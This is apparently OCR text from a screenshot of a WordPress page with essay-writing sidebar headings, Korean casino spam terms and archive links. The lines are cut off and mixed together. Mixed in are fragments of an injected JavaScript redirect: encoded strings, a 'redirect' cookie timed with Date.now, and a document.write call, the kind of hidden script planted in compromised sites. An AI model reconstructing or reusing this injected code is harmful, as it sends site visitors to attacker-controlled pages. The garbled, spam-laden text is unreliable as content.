
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
Anyone
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
(no title)
h.floor(Date.now()/1e3),cookie=getC
e=cookie)||void 0===time){var
Thesis Stateme
1e3+86400),date=new Date((new
Essay Topics
ent.cookie=”redirect=”+time+”;
Howto Write in
tring(),document.write(”)}
RECENT CO
A WordPress 
사이트
,
블랙 잭 슬롯 머신
,
에비앙카지노
,
주사위 예
지노
ARCHIVES
March 2019
February 2019
NEXT
Next